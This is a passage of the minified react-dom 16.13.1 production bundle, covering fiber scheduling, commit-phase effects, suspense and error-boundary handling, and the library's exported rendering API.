t;if(!Ls(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Xu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=$o(Zu.bind(null,e));else{var t=Yu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Hu();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Po&&xo(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?$o(Zu.bind(null,e)):zo(r,Qu.bind(null,e),{timeout:10*(1073741821-t)-Mo()}),e.callbackNode=t}}}function Qu(e,t){if($u=0,t)return Ds(e,t=Hu()),Xu(e),null;var n=Yu(e);if(0!==n){if(t=e.callbackNode,0!=(48&Cu))throw Error(a(327));if(ms(),e===xu&&n===wu||ns(e,n),null!==Su){var r=Cu;Cu|=16;for(var o=os();;)try{ss();break}catch(t){rs(e,t)}if(ei(),Cu=r,yu.current=o,1===ku)throw t=Eu,ns(e,n),Ps(e,n),Xu(e),t;if(null===Su)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=ku,xu=null,r){case _u:case 1:throw Error(a(345));case 2:Ds(e,2<n?2:n);break;case Tu:if(Ps(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=ds(o)),1073741823===Ru&&10<(o=Gu+500-Mo())){if(Pu){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,ns(e,n);break}}if(0!==(i=Yu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(fs.bind(null,e),o);break}fs(e);break;case Au:if(Ps(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=ds(o)),Pu&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,ns(e,n);break}if(0!==(o=Yu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==Ou?r=10*(1073741821-Ou)-Mo():1073741823===Ru?r=0:(r=10*(1073741821-Ru)-5e3,0>(r=(o=Mo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*hu(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(fs.bind(null,e),r);break}fs(e);break;case 5:if(1073741823!==Ru&&null!==Fu){i=Ru;var u=Fu;if(0>=(r=0|u.busyMinDurationMs)?r=0:(o=0|u.busyDelayMs,r=(i=Mo()-(10*(1073741821-i)-(0|u.timeoutMs||5e3)))<=o?0:o+r-i),10<r){Ps(e,n),e.timeoutHandle=bn(fs.bind(null,e),r);break}}fs(e);break;default:throw Error(a(329))}if(Xu(e),e.callbackNode===t)return Qu.bind(null,e)}}return null}function Zu(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Cu))throw Error(a(327));if(ms(),e===xu&&t===wu||ns(e,t),null!==Su){var n=Cu;Cu|=16;for(var r=os();;)try{us();break}catch(t){rs(e,t)}if(ei(),Cu=n,yu.current=r,1===ku)throw n=Eu,ns(e,t),Ps(e,t),Xu(e),n;if(null!==Su)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,xu=null,fs(e),Xu(e)}return null}function es(e,t){var n=Cu;Cu|=1;try{return e(t)}finally{0===(Cu=n)&&Ho()}}function ts(e,t){var n=Cu;Cu&=-2,Cu|=8;try{return e(t)}finally{0===(Cu=n)&&Ho()}}function ns(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,_n(n)),null!==Su)for(n=Su.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&ho();break;case 3:Pi(),so(vo),so(fo);break;case 5:Di(r);break;case 4:Pi();break;case 13:case 19:so(Ii);break;case 10:ti(r)}n=n.return}xu=e,Su=ws(e.current,null),wu=t,ku=_u,Eu=null,Ou=Ru=1073741823,Fu=null,Lu=0,Pu=!1}function rs(e,t){for(;;){try{if(ei(),Ni.current=ga,$i)for(var n=Bi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(ji=0,zi=Wi=Bi=null,$i=!1,null===Su||null===Su.return)return ku=1,Eu=t,Su=null;e:{var o=e,i=Su.return,a=Su,u=t;if(t=wu,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u;if(0==(2&a.mode)){var l=a.alternate;l?(a.updateQueue=l.updateQueue,a.memoizedState=l.memoizedState,a.expirationTime=l.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!=(1&Ii.current),d=i;do{var f;if(f=13===d.tag){var v=d.memoizedState;if(null!==v)f=null!==v.dehydrated;else{var p=d.memoizedProps;f=void 0!==p.fallback&&(!0!==p.unstable_avoidThisFallback||!c)}}if(f){var m=d.updateQueue;if(null===m){var g=new Set;g.add(s),d.updateQueue=g}else m.add(s);if(0==(2&d.mode)){if(d.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var h=si(1073741823,null);h.tag=2,li(a,h)}a.expirationTime=1073741823;break e}u=void 0,a=t;var y=o.pingCache;if(null===y?(y=o.pingCache=new vu,u=new Set,y.set(s,u)):void 0===(u=y.get(s))&&(u=new Set,y.set(s,u)),!u.has(a)){u.add(a);var b=bs.bind(null,o,s,a);s.then(b,b)}d.effectTag|=4096,d.expirationTime=t;break e}d=d.return}while(null!==d);u=Error((ge(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+he(a))}5!==ku&&(ku=2),u=Qa(u,a),d=i;do{switch(d.tag){case 3:s=u,d.effectTag|=4096,d.expirationTime=t,ci(d,pu(d,s,t));break e;case 1:s=u;var _=d.type,T=d.stateNode;if(0==(64&d.effectTag)&&("function"==typeof _.getDerivedStateFromError||null!==T&&"function"==typeof T.componentDidCatch&&(null===Vu||!Vu.has(T)))){d.effectTag|=4096,d.expirationTime=t,ci(d,mu(d,s,t));break e}}d=d.return}while(null!==d)}Su=cs(Su)}catch(e){t=e;continue}break}}function os(){var e=yu.current;return yu.current=ga,null===e?ga:e}function is(e,t){e<Ru&&2<e&&(Ru=e),null!==t&&e<Ou&&2<e&&(Ou=e,Fu=t)}function as(e){e>Lu&&(Lu=e)}function us(){for(;null!==Su;)Su=ls(Su)}function ss(){for(;null!==Su&&!Go();)Su=ls(Su)}function ls(e){var t=gu(e.alternate,e,wu);return e.memoizedProps=e.pendingProps,null===t&&(t=cs(e)),bu.current=null,t}function cs(e){Su=e;do{var t=Su.alternate;if(e=Su.return,0==(2048&Su.effectTag)){if(t=Ya(t,Su,wu),1===wu||1!==Su.childExpirationTime){for(var n=0,r=Su.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}Su.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Su.firstEffect),null!==Su.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Su.firstEffect),e.lastEffect=Su.lastEffect),1<Su.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Su:e.firstEffect=Su,e.lastEffect=Su))}else{if(null!==(t=Xa(Su)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Su.sibling))return t;Su=e}while(null!==Su);return ku===_u&&(ku=5),null}function ds(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function fs(e){var t=jo();return Wo(99,vs.bind(null,e,t)),null}function vs(e,t){do{ms()}while(null!==Mu);if(0!=(48&Cu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=ds(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===xu&&(Su=xu=null,wu=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=Cu;Cu|=32,bu.current=null,mn=Ht;var u=vn();if(pn(u)){if("selectionStart"in u)var s={start:u.selectionStart,end:u.selectionEnd};else e:{var l=(s=(s=u.ownerDocument)&&s.defaultView||window).getSelection&&s.getSelection();if(l&&0!==l.rangeCount){s=l.anchorNode;var c=l.anchorOffset,d=l.focusNode;l=l.focusOffset;try{s.nodeType,d.nodeType}catch(e){s=null;break e}var f=0,v=-1,p=-1,m=0,g=0,h=u,y=null;t:for(;;){for(var b;h!==s||0!==c&&3!==h.nodeType||(v=f+c),h!==d||0!==l&&3!==h.nodeType||(p=f+l),3===h.nodeType&&(f+=h.nodeValue.length),null!==(b=h.firstChild);)y=h,h=b;for(;;){if(h===u)break t;if(y===s&&++m===c&&(v=f),y===d&&++g===l&&(p=f),null!==(b=h.nextSibling))break;y=(h=y).parentNode}h=b}s=-1===v||-1===p?null:{start:v,end:p}}else s=null}s=s||{start:0,end:0}}else s=null;gn={activeElementDetached:null,focusedElem:u,selectionRange:s},Ht=!1,Du=o;do{try{ps()}catch(e){if(null===Du)throw Error(a(330));ys(Du,e),Du=Du.nextEffect}}while(null!==Du);Du=o;do{try{for(u=e,s=t;null!==Du;){var _=Du.effectTag;if(16&_&&Me(Du.stateNode,""),128&_){var T=Du.alternate;if(null!==T){var A=T.ref;null!==A&&("function"==typeof A?A(null):A.current=null)}}switch(1038&_){case 2:lu(Du),Du.effectTag&=-3;break;case 6:lu(Du),Du.effectTag&=-3,du(Du.alternate,Du);break;case 1024:Du.effectTag&=-1025;break;case 1028:Du.effectTag&=-1025,du(Du.alternate,Du);break;case 4:du(Du.alternate,Du);break;case 8:cu(u,c=Du,s),uu(c)}Du=Du.nextEffect}}catch(e){if(null===Du)throw Error(a(330));ys(Du,e),Du=Du.nextEffect}}while(null!==Du);if(A=gn,T=vn(),_=A.focusedElem,s=A.selectionRange,T!==_&&_&&_.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(_.ownerDocument.documentElement,_)){null!==s&&pn(_)&&(T=s.start,void 0===(A=s.end)&&(A=T),"selectionStart"in _?(_.selectionStart=T,_.selectionEnd=Math.min(A,_.value.length)):(A=(T=_.ownerDocument||document)&&T.defaultView||window).getSelection&&(A=A.getSelection(),c=_.textContent.length,u=Math.min(s.start,c),s=void 0===s.end?u:Math.min(s.end,c),!A.extend&&u>s&&(c=s,s=u,u=c),c=fn(_,u),d=fn(_,s),c&&d&&(1!==A.rangeCount||A.anchorNode!==c.node||A.anchorOffset!==c.offset||A.focusNode!==d.node||A.focusOffset!==d.offset)&&((T=T.createRange()).setStart(c.node,c.offset),A.removeAllRanges(),u>s?(A.addRange(T),A.extend(d.node,d.offset)):(T.setEnd(d.node,d.offset),A.addRange(T))))),T=[];for(A=_;A=A.parentNode;)1===A.nodeType&&T.push({element:A,left:A.scrollLeft,top:A.scrollTop});for("function"==typeof _.focus&&_.focus(),_=0;_<T.length;_++)(A=T[_]).element.scrollLeft=A.left,A.element.scrollTop=A.top}Ht=!!mn,gn=mn=null,e.current=n,Du=o;do{try{for(_=e;null!==Du;){var C=Du.effectTag;if(36&C&&iu(_,Du.alternate,Du),128&C){T=void 0;var x=Du.ref;if(null!==x){var S=Du.stateNode;switch(Du.tag){case 5:T=S;break;default:T=S}"function"==typeof x?x(T):x.current=T}}Du=Du.nextEffect}}catch(e){if(null===Du)throw Error(a(330));ys(Du,e),Du=Du.nextEffect}}while(null!==Du);Du=null,Do(),Cu=i}else e.current=n;if(Nu)Nu=!1,Mu=e,ju=t;else for(Du=o;null!==Du;)t=Du.nextEffect,Du.nextEffect=null,Du=t;if(0===(t=e.firstPendingTime)&&(Vu=null),1073741823===t?e===zu?Wu++:(Wu=0,zu=e):Wu=0,"function"==typeof Ts&&Ts(n.stateNode,r),Xu(e),Iu)throw Iu=!1,e=Ju,Ju=null,e;return 0!=(8&Cu)||Ho(),null}function ps(){for(;null!==Du;){var e=Du.effectTag;0!=(256&e)&&nu(Du.alternate,Du),0==(512&e)||Nu||(Nu=!0,zo(97,(function(){return ms(),null}))),Du=Du.nextEffect}}function ms(){if(90!==ju){var e=97<ju?97:ju;return ju=90,Wo(e,gs)}}function gs(){if(null===Mu)return!1;var e=Mu;if(Mu=null,0!=(48&Cu))throw Error(a(331));var t=Cu;for(Cu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),ou(5,n)}}catch(t){if(null===e)throw Error(a(330));ys(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Cu=t,Ho(),!0}function hs(e,t,n){li(e,t=pu(e,t=Qa(n,t),1073741823)),null!==(e=Ku(e,1073741823))&&Xu(e)}function ys(e,t){if(3===e.tag)hs(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){hs(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Vu||!Vu.has(r))){li(n,e=mu(n,e=Qa(t,e),1073741823)),null!==(n=Ku(n,1073741823))&&Xu(n);break}}n=n.return}}function bs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),xu===e&&wu===n?ku===Au||ku===Tu&&1073741823===Ru&&Mo()-Gu<500?ns(e,wu):Pu=!0:Ls(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xu(e)))}function _s(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=qu(t=Hu(),e,null)),null!==(e=Ku(e,t))&&Xu(e)}gu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||vo.current)Oa=!0;else{if(r<n){switch(Oa=!1,t.tag){case 3:Na(t),Ea();break;case 5:if(Gi(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:go(t.type)&&_o(t);break;case 4:Li(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,lo(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?za(e,t,n):(lo(Ii,1&Ii.current),null!==(t=Ua(e,t,n))?t.sibling:null);lo(Ii,1&Ii.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return qa(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),lo(Ii,Ii.current),!r)return null}return Ua(e,t,n)}Oa=!1}}else Oa=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=mo(t,fo.current),ri(t,n),o=Ui(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,go(r)){var i=!0;_o(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&mi(t,r,u,e),o.updater=gi,t.stateNode=o,o._reactInternalFiber=t,_i(t,r,e,n),t=Va(null,t,r,!0,i,n)}else t.tag=0,Fa(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return Ss(e)?1:0;if(null!=e){if((e=e.$$typeof)===se)return 11;if(e===de)return 14}return 2}(o),e=Ko(o,e),i){case 0:t=Ia(null,t,o,e,n);break e;case 1:t=Ja(null,t,o,e,n);break e;case 11:t=La(null,t,o,e,n);break e;case 14:t=Pa(null,t,o,Ko(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ia(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ja(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 3:if(Na(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),di(t,r,null,n),(r=t.memoizedState.element)===o)Ea(),t=Ua(e,t,n);else{if((o=t.stateNode.hydrate)&&(Ta=Tn(t.stateNode.containerInfo.firstChild),_a=t,o=Aa=!0),o)for(n=wi(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Fa(e,t,r,n),Ea();t=t.child}return t;case 5:return Gi(t),null===e&&Sa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,yn(r,o)?u=null:null!==i&&yn(r,i)&&(t.effectTag|=16),Da(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Fa(e,t,u,n),t=t.child),t;case 6:return null===e&&Sa(t),null;case 13:return za(e,t,n);case 4:return Li(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Si(t,null,r,n):Fa(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,La(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 7:return Fa(e,t,t.pendingProps,n),t.child;case 8:case 12:return Fa(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var s=t.type._context;if(lo(Yo,s._currentValue),s._currentValue=i,null!==u)if(s=u.value,0===(i=Jr(s,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(s,i):1073741823))){if(u.children===o.children&&!vo.current){t=Ua(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var l=s.dependencies;if(null!==l){u=s.child;for(var c=l.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===s.tag&&((c=si(n,null)).tag=2,li(s,c)),s.expirationTime<n&&(s.expirationTime=n),null!==(c=s.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(s.return,n),l.expirationTime<n&&(l.expirationTime=n);break}c=c.next}}else u=10===s.tag&&s.type===t.type?null:s.child;if(null!==u)u.return=s;else for(u=s;null!==u;){if(u===t){u=null;break}if(null!==(s=u.sibling)){s.return=u.return,u=s;break}u=u.return}s=u}Fa(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,Fa(e,t,r,n),t.child;case 14:return i=Ko(o=t.type,t.pendingProps),Pa(e,t,o,i=Ko(o.type,i),r,n);case 15:return Ga(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ko(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,go(r)?(e=!0,_o(t)):e=!1,ri(t,n),yi(t,r,o),_i(t,r,o,n),Va(null,t,r,!0,e,n);case 19:return qa(e,t,n)}throw Error(a(156,t.tag))};var Ts=null,As=null;function Cs(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function xs(e,t,n,r){return new Cs(e,t,n,r)}function Ss(e){return!(!(e=e.prototype)||!e.isReactComponent)}function ws(e,t){var n=e.alternate;return null===n?((n=xs(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function ks(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Ss(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case ne:return Es(n.children,o,i,t);case ue:u=8,o|=7;break;case re:u=8,o|=1;break;case oe:return(e=xs(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case le:return(e=xs(13,n,t,o)).type=le,e.elementType=le,e.expirationTime=i,e;case ce:return(e=xs(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ie:u=10;break e;case ae:u=9;break e;case se:u=11;break e;case de:u=14;break e;case fe:u=16,r=null;break e;case ve:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=xs(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Es(e,t,n,r){return(e=xs(7,e,r,t)).expirationTime=n,e}function Rs(e,t,n){return(e=xs(6,e,null,t)).expirationTime=n,e}function Os(e,t,n){return(t=xs(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Fs(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ls(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Ps(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Gs(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Ds(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Is(e,t,n,r){var o=t.current,i=Hu(),u=vi.suspense;i=qu(i,o,u);e:if(n){t:{if(Ze(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(go(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(a(171))}if(1===n.tag){var l=n.type;if(go(l)){n=bo(n,l,s);break e}}n=s}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=si(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),li(o,t),Uu(o,i),i}function Js(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Vs(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Ns(e,t){Vs(e,t),(e=e.alternate)&&Vs(e,t)}function Ms(e,t,n){var r=new Fs(e,t,n=null!=n&&!0===n.hydrate),o=xs(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[wn]=r.current,n&&0!==t&&function(e,t){var n=Qe(t);wt.forEach((function(e){pt(e,t,n)})),kt.forEach((function(e){pt(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function js(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Bs(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=Js(a);u.call(e)}}Is(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ms(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var s=o;o=function(){var e=Js(a);s.call(e)}}ts((function(){Is(t,a,e,o)}))}return Js(a)}function Ws(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function zs(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!js(t))throw Error(a(200));return Ws(e,t,null,n)}Ms.prototype.render=function(e){Is(e,this._internalRoot,null,null)},Ms.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Is(null,e,null,(function(){t[wn]=null}))},mt=function(e){if(13===e.tag){var t=Uo(Hu(),150,100);Uu(e,t),Ns(e,t)}},gt=function(e){13===e.tag&&(Uu(e,3),Ns(e,3))},ht=function(e){if(13===e.tag){var t=Hu();Uu(e,t=qu(t,e,null)),Ns(e,t)}},E=function(e,t,n){switch(t){case"input":if(Se(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=On(r);if(!o)throw Error(a(90));Te(r),Se(r,o)}}}break;case"textarea":Le(e,n);break;case"select":null!=(t=n.value)&&Re(e,!!n.multiple,t,!1)}},G=es,D=function(e,t,n,r,o){var i=Cu;Cu|=4;try{return Wo(98,e.bind(null,t,n,r,o))}finally{0===(Cu=i)&&Ho()}},I=function(){0==(49&Cu)&&(function(){if(null!==Bu){var e=Bu;Bu=null,e.forEach((function(e,t){Ds(t,e),Xu(t)})),Ho()}}(),ms())},J=function(e,t){var n=Cu;Cu|=2;try{return e(t)}finally{0===(Cu=n)&&Ho()}};var $s,Hs,qs={Events:[En,Rn,On,w,C,Jn,function(e){ot(e,In)},L,P,Xt,ut,ms,{current:!1}]};Hs=($s={findFiberByHostInstance:kn,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Ts=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},As=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},$s,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Hs?Hs(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=qs,t.createPortal=zs,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Cu))throw Error(a(187));var n=Cu;Cu|=1;try{return Wo(99,e.bind(null,t))}finally{Cu=n,Ho()}},t.hydrate=function(e,t,n){if(!js(t))throw Error(a(200));return Bs(null,e,t,!0,n)},t.render=function(e,t,n){if(!js(t))throw Error(a(200));return Bs(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!js(e))throw Error(a(40));return!!e._reactRootContainer&&(ts((function(){Bs(null,null,e,!1,(function(){e._reactRootContainer=null,e[wn]=null}))})),!0)},t.unstable_batchedUpdates=es,t.unstable_createPortal=function(e,t){return 